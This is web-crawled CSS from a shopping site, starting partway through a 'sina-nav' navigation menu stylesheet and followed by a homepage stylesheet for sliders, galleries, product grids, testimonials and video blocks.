}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
  margin-left: 50px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
  display: block;
  padding: 20px 12px;
  position: relative;
  font-size: 18px;
  color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0px;
  box-shadow: 0px 0px 0px;
  margin-left: 40px;
  width: 262px;
  left: -262px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 3px 6px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  display: inline-block;
  color: #222;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 6px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background-color: #333;
  display:none;
}
.sina-nav .widget-bar.on {
  left: 0;
  display:block;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 16px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
  float: right;
  font-size: 16px;
  color: #ccc;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 992px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 50px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 50px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu.navbar-left {
    float: left !important;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f0d7";
    position: absolute;
    top: 20px;
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0px 0px 0px;
    border-radius: 0px;
    width: 2-0px;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: 700;
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.navbar-right {
    float: right !important;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.navbar-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.navbar-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    text-align: right;
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    text-align: left;
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    float: none !important;
    margin: 0 0 -7px 0;
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu {
    margin-top: -1px;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.navbar-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 991px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
    height: 60px;
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 13px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 16px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0px 0px 0px;
    border-radius: 0px 0px 0px;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  
 .sina-nav .mobilecart_right{
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle,
  .sina-nav .mobilecart_right > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .mobilecart_right > ul > li > a:hover,
  .sina-nav .mobilecart_right > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .mobilecart_right > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 60px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-brand.social-on {
    margin-top: 0px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    width: 250px;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}


.filterinput{
	background-color:rgba(249, 244, 244, 0);
	border-radius:15px;
	width:100%;
	height:30px;
	border:thin solid #FFF;
	text-indent:0.5em;
	font-weight:bold;
	color:#000;
}
#demo-list a{
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
}
.jquery-accordion-menu-footer a
{
 color:#ffffff;   
 }
 .mobiel-navclose{font-size:22px;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/home_custom_design.css
body_size: 3313
content:
/* CSS Document */

.home_custom_design .title, .home_custom_design h4, .home_custom_design h2 { font-size: 28px; color: #000; font-weight: 700; text-transform: none; text-align: center; margin: 0 0 20px; }
.home_custom_design .title a, .home_custom_design h4 a, .home_custom_design h2 a { text-decoration: none; }
.all_transition { -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play { position: relative; overflow: hidden; }
.modal_play .hd { position: absolute; left: 0; right: 0; bottom: 6%; text-align: center; z-index: 1; font-size: 0; }
.modal_play .hd ul, .modal_play .hd ul li { display: inline-block; margin: 0; padding: 0; }
.modal_play .hd ul li { position: relative; width: 18px; height: 18px; background-color: rgba(0,0,0,0.5); cursor: pointer; margin: 0 3px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; border: 2px solid transparent; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
.modal_play .hd ul li:before { content: " "; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; overflow: hidden; left: 2px; right: 2px; top: 2px; bottom: 2px; -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play .hd ul li.on:before { background-color: #fff; }
.modal_play .bd, .modal_play .bd li { width: 100%; position: relative; z-index: 0; }
.modal_play .bd li a { -webkit-tap-highlight-color: rgba(0, 0, 0, 0); display: block; text-align: center; }
.modal_play .bd li img { width: 100%; height: auto; }
.modal_play .bd li img[_src] { display: none; }
.modal_play li .container { position: relative; }
.modal_play li .text-content { position: absolute; bottom: 120px; left: 0; right: 0; padding: 0 15px; padding-bottom: 45px; opacity: 0; -ms-transform: translateY(40px); -webkit-transform: translateY(40px); transform: translateY(40px); transition: all 0.3s cubic-bezier(0.44, 0.13, 0.48, 0.87); transition-delay: 0.3s; }
.modal_play li.on .text-content { opacity: 1; -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); }
.modal_play li .text-content h4 { margin: 0; background-color: #006EFF; color: #fff; height: 71px; line-height: 71px; font-size: 3.75em; display: inline-block; padding: 0 10px; text-transform: uppercase; }
.modal_play li .text-content p, .modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { height: 43px; position: absolute; bottom: 0; color: #fff; background-color: #030303; margin: 0; line-height: 43px; text-align: center; padding: 0 10px; }
.modal_play li .text-content .li_prev, .modal_play li .text-content .li_next { width: 43px; cursor: pointer; font-size: 16px; font-family: "Times New Roman", Georgia, Serif; }
.modal_play li .text-content .li_next { margin-left: 43px; }
.modal_play li .text-content .li_prev:hover, .modal_play li .text-content .li_next:hover { background-color: #171717; }
.modal_play li .text-content p { margin-left: 87px; font-size: 1.25em; }
@media (max-width: 767px) {
    .play_imglist > .container { padding-left: 0; padding-right: 0; }
    .modal_play li.on .text-content { bottom: 20px; }
}
.gallery_jigsaw_imgmodal { position: relative; display: block; width: 100%; margin: 0; padding: 0; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper { position: relative; margin: 0; padding: 0; transition: opacity .3s ease-in-out; -webkit-transition: opacity .3s ease-in-out; background-position: center center; background-repeat: no-repeat; background-color: transparent !important; overflow: hidden; opacity: 1; filter: alpha(opacity=100); }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper .bttrlazyloading-clone { height: 12px !important; width: 100% !important; }
.gallery_jigsaw_imgmodal > .bttrlazyloading-wrapper:hover { opacity: 0.7; filter: alpha(opacity=70); }
.gallery_jigsaw_b { position: relative; padding: 20px 0; overflow: hidden; }
.gallery_jigsaw_b .container .row { margin-left: 0; margin-right: 0; }
.gallery_jigsaw_b .btn-group-justified .btn-group { padding: 0; text-align: center; }
.gallery_jigsaw_b.padding-5 .row { margin-left: -5px; margin-right: -5px; }
.gallery_jigsaw_b.padding-5 .row .btn-group-justified .btn-group { padding: 0 5px; }
.gallery_jigsaw_b.padding-10 .row { margin-left: -10px; margin-right: -10px; }
.gallery_jigsaw_b.padding-10 .btn-group-justified .btn-group { padding: 0 10px; }
.gallery_jigsaw_b .btn_group_modal { display: block; position: relative; overflow: hidden; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay { position: absolute; bottom: 0px; margin-top: 100%; left: 0; right: 0; background-color: rgba(255,255,255,0.8); padding: 10px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; line-height: 1px; }
.gallery_jigsaw_b .btn_group_modal .btn_group_modal_overlay .btn { overflow: hidden; font-size: 0; margin: 0 auto; padding: 0; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; border-width: 0; width: auto; }
.gallery_jigsaw_b .btn_group_modal:hover .btn_group_modal_overlay .btn { font-size: 14px; padding: 6px 12px; margin-top: 10px; border-width: 1px; }
.gallery_jigsaw_b .btn_group_modal .products_title { height: 40px; line-height: 40px; word-wrap: break-word; }
.gallery_jigsaw_b .btn_group_modal .products_title a { line-height: 20px; max-height: 40px; }
.gallery_jigsaw { position: relative; padding: 20px 0; }
.gallery_jigsaw .title { margin-bottom: 20px; text-align: center; }
.gallery_jigsaw ul { font-size: 0; margin: 0 -0.5px; position: relative; }
.gallery_jigsaw ul li { float: left; vertical-align: top; position: relative; width: 20%; text-align: center; background-color: #fafbfc; }
.gallery_jigsaw ul li[data-index='1'] { width: 40%; }
.gallery_jigsaw ul li a { display: block; width: 100%; padding-bottom: 100%; }
.gallery_jigsaw ul li a img { position: absolute; left: 0; top: 0; right: 0; bottom: 0; max-width: 100%; max-height: 100%; height: auto; width: auto; margin: auto; }
.gallery_jigsaw ul li a:before { content: " "; position: absolute; border: 1px solid #fff; left: 0; top: 0; bottom: 0; right: 0; margin: -1px; }
.imagewithtext-a { position: relative; text-align: center; }
.imagewithtext-a .btn-group-justified .btn-group { padding: 15px; word-wrap: break-word; }
.imagewithtext-a .btn-group-justified .btn-group > p { margin: 0; }
.imagewithtext-a .btn-group-justified h4 { margin: 0; padding: 10px 0; text-align: inherit; }
.imagewithtext-a > .container { padding: 0; }
@media (max-width: 767px) {
    .imagewithtext-a .btn-group-justified { display: block; width: 100%; }
    .imagewithtext-a .btn-group-justified .btn-group { padding: 7.5px 15px; width: 100%; display: block; text-align: center; }
}
.custom_products { position: relative; padding: 30px 0; }
.custom_products .custom_products_ul { margin-left: -1px; border-left: 1px solid #f7f7f7; }
.custom_products li { background-color: #fff; width: 20%; float: left; min-height: 200px; position: relative; text-align: center; border: 1px solid #f7f7f7; border-width: 1px 1px 1px 0; margin-top: -1px; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 16.6666666%; }
[data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
.custom_products h4 { margin: 0 0 20px; }
.custom_products li.categoryimg { background-repeat: no-repeat; background-position: center top; background-size: cover; text-align: left; border: none; }
.custom_products li.categoryimg:after { content: " "; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: black; opacity: 0.3; z-index: 1; transition: opacity 0.2s ease; }
.custom_products li.categoryimg:hover:after { opacity: 0.6; }
.custom_products li.categoryimg > a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; z-index: 2; cursor: pointer; }
.custom_products li.categoryimg .category_title { position: absolute; bottom: 30px; max-width: 100%; left: 0; background-color: #006EFF; color: #fff; text-transform: uppercase; font-size: 26px; padding: 2px 10px; word-wrap: break-word; }
.custom_products li .products_imgs { position: relative; display: block; padding-bottom: 100%; text-align: center; }
.custom_products li .products_imgs a { display: block; position: absolute; left: 25px; right: 25px; bottom: 25px; top: 25px; }
.custom_products li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; background-color: #fff; }
.custom_products li .products_title { height: 44px; line-height: 44px; overflow: hidden; margin: 0 15px; padding: 0; word-wrap: break-word; }
.custom_products li .products_title a { color: #030303; font-weight: 700; display: inline-block; line-height: 22px; max-height: 44px; }
.products_price_modal { display: block; position: relative; min-height: 40px; line-height: 16px; }
.products_price_modal > span { display: inline-block; margin: 0 3px; padding: 0; vertical-align: text-bottom; }
@media (max-width: 991px) {
    .custom_products li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 33.33333333%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='6'] li { width: 50%; }
    [data-tag='productwindow-a'] .custom_products .custom_products_ul[data-index='4'] li { width: 50%; }
}
@media (max-width: 400px) {
    .custom_products li.categoryimg .category_title { font-size: 20px; }
}
@media (min-width: 767px) {
    .products_overlay { position: absolute; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.06); transition: all 0.15s ease-in; opacity: 0; text-align: center; }
    .products_overlay .products_overlay_btn { position: absolute; background-color: #006eff; color: #fff; top: 50%; -ms-transform: translateY(-45%); -webkit-transform: translateY(-45%); transform: translateY(-45%); transition: all 0.15s ease-in; padding: 15px 0px; text-transform: uppercase; font-weight: 700; letter-spacing: 0.15em; font-size: 13px; text-decoration: none; left: 0; right: 0; margin: 0 auto; max-width: 160px; }
    .products_overlay .products_overlay_btn:hover { background-color: #0058cc; }
    .products_overlay:hover .products_overlay_btn { -ms-transform: translateY(-85%); -webkit-transform: translateY(-85%); transform: translateY(-85%); }
    li:hover > .products_overlay, div:hover > .products_overlay { opacity: 1; }
    li:hover > .products_overlay .products_overlay_btn, div:hover > .products_overlay .products_overlay_btn { top: 45%; }
}
.play_products_modal { position: relative; padding: 30px 0; margin: 0 50px; }
.play_products_modal .bd { display: none; }
.play_products_modal .tempWrap .bd { display: block; }
.play_products_modal .bd li { position: relative; width: 16.6666%; float: left; vertical-align: top; padding-left: 15px;padding-bottom: 15px; padding-right: 15px;text-align: center; }
.play_products_modal .bd ul[data-index='4'] li { width: 25%; }
.play_products_modal .bd li .products_imgs { display: block; padding-bottom: 100%; position: relative; width: 100%; }
.play_products_modal .bd li .products_imgs a { position: absolute; left: 0; right: 0; top: 0; bottom: 0; }
.play_products_modal .bd li .products_imgs a img { position: absolute; max-width: 100%; max-height: 100%; left: 0; right: 0; bottom: 0; top: 0; margin: auto; }
.play_products_modal .next, .play_products_modal .prev { position: absolute; top: 50%; z-index: 3; color: #000; height: 44px; line-height: 44px; width: 30px; margin-top: -30px; text-align: center; cursor: pointer; background-position: center center; background-repeat: no-repeat; -moz-user-select: none; -webkit-user-select: none; -ms-user-select: none; -khtml-user-select: none; user-select: none; }
.play_products_modal .next { right: 100%; margin-right: 15px; background-image: url(../images/svg/left-arrow.svg); }
.play_products_modal .prev { left: 100%; margin-left: 15px; background-image: url(../images/svg/right-arrow.svg); }
@media (max-width: 991px) {
    .play_products_modal .bd li { width: 33.3333%; }
    .play_products_modal .bd ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .play_products_modal { margin: 0; }
    .play_products_modal .bd li, .play_products_modal .bd ul[data-index='4'] li { width: 50%;height:260px; }
    .play_products_modal .prev, .play_products_modal .next { display: none; }
}
.section .col-md-9 .container, .section .col-md-12 .container { width: auto; padding: 0; }
@media (max-width: 767px) {
    .section .col-md-9 .play_imglist .container, .section .col-md-12 .play_imglist .container { margin-left: -15px; margin-right: -15px; }
}
.singleimage_modal { position: relative; }
.singleimage_modal img { font-size: 30px; max-width: 100%; height: auto; }
@media (max-width: 767px) {
    .singleimage_modal img { font-size: 20px; }
}
.productwindow_list { position: relative; }
.productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
.productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
@media (max-width: 991px) {
    .productwindow_list .custom_products_ul[data-index='6'] li { width: 16.6666%; }
    .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
@media (max-width: 767px) {
    .productwindow_list .custom_products_ul[data-index='6'] li, .productwindow_list .custom_products_ul[data-index='4'] li { width: 25%; }
}
.testimonials_modal { position: relative; }
.testimonials_modal .jumbotron { background: none; padding: 30px; }
.testimonials_modal h4 { margin-bottom: 30px; }
.testimonials_modal p { color: #030303; font-size: 20px; font-weight: 700; line-height: 27.5px; }
.testimonials_modal .jumbotron > span { font-size: 16px; color: #676767; }
.videos_modal { position: relative; }
.videos_modal video { width: 100%; height: auto; max-width: 100%; margin: 0; vertical-align: middle; }
.videos_modal svg { fill: #fff; }
.videos_modal .btn-group { position: relative; }
.videos_modal .btn-group a { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background-color: rgba(0,0,0,0.8); }
.videos_modal.padding-5 .btn-group a { left: 5px; right: 5px; }
.videos_modal.padding-10 .btn-group a { left: 10px; right: 10px; }
.videos_modal .btn-group a svg { width: 70px; height: 70px; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
.videos_modal .btn-group .icon-pause, .videos_modal .btn-group.on .icon-play, .videos_modal .btn-group.pause .icon-play { display: none; }
.videos_modal .btn-group.pause .icon-pause { display: block; }
.videos_modal .btn-group.on a { background-color: rgba(0,0,0,0); display: none; }
.videos_modal .btn-group.pause a { background-color: rgba(0,0,0,0.8); }
.videos_modal iframe { height: 232px; }
.videos_modal .video-list-modal { position: relative; width: 100%; padding-bottom: 57%; margin: 0 auto; max-width: 560px; }
